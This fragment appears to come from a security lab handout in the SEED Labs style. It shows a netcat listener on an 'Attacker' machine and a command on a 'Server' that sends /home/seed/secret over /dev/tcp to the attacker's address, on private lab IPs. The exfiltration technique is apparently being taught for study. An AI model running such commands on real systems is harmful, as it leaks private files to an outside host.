 // Run the following command on the Attacker machine first.
seed@Attacker(10.0.2.70):$ nc -lv 9090
// Then, run the following command on the Server machine.
seed@Server(10.0.2.69):$ cat /home/seed/secret >
/dev/tcp/10.0.2.70/9090